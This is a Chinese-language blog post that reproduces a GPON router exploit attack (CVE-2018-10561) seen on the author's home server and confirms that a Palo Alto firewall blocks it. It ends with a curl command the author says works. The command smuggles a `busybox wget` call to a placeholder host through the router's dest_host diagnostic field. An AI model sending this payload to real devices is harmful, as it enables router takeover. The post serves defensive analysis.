GPON攻擊重現(CVE-2018-10561)

5/12下午,我家對外放出的網頁服務,第一次遭到了GPON(CVE-2018-10561)漏洞攻擊,這裡先用新聞說明一下GPON漏洞的原由。

https://www.ithome.com.tw/news/123090





看了一下截錄的封包內容,確認了是跟近期漏洞發現者使用相同的攻擊腳本無誤。下圖紅字的部份是攻擊碼,藍色的部份是我家的伺服器,沒法給大家看哦!



下圖反白處可以看到,發現者所使用的攻擊腳本與我截錄的封包內容是相同的。

我把這些相關訊息放在Facebook上給我們群的同好參考,就有人在問能否提供相關的封包做為研究,但礙於封包內有敏感資訊,所以我就想著,”我能否重現這筆攻擊?”

攻擊重現

中間的測試我就不說明了,直接講我怎麼做的吧!



第一,我利用Chrome的擴充套件將攻擊語法往我的測試機上丟。



第二,確認Paloalto有辨識並阻擋我的攻擊。(上面的紀錄是由我的設備發起的攻擊,下面是由駭客打進來的。)



第三,我打完攻擊之後,就完全沒法上網了,這跟Paloalto的另外一項自動防護功能有關,設備發現我有惡意行為就直接把我的IP給封鎖了。

沒事,解掉就好了,只是想讓各位客倌知道Paloalto的特異功能而已。

封包比對

來對一下封包吧!

從Paloalto上看,可以確認兩個Log是相同的,代表攻擊手法有被特徵碼辨識到。

從封包上看,紅色字是我想隱藏的設備IP及對外IP,藍色部份是因為我是使用Chrome來進行攻擊,所以多少還是有Chrome的表頭在裡面,最後面一行就可以看出所使用的語法是相同的,可證明GPON的攻擊重現是成功的。

結尾:

- 我只能重現這個語法,因為攻擊行為是直接NAT到Web Server,且在防火牆就直接被丟棄,所以不會回應相對訊息,也就沒法知道後續的攻擊行為。

- 這是確認與攻擊行為相同的封包,我也將語法轉換為CURL放在下面,各位可以試試看。(我有確認過是可行的)

- 我手上還有防火牆紀錄下來的其他攻擊封包,看能否有時間一一將它們解析。

curl -i -X POST \

-H “Content-Type:gzip, deflate” \

-H “User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36” \

-H “Accept:*/*” \

-d \

‘XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+http://x.x.x.x/80`&ipv=0

‘ \

‘http://x.x.x.x/GponForm/diag_Form?images%2F’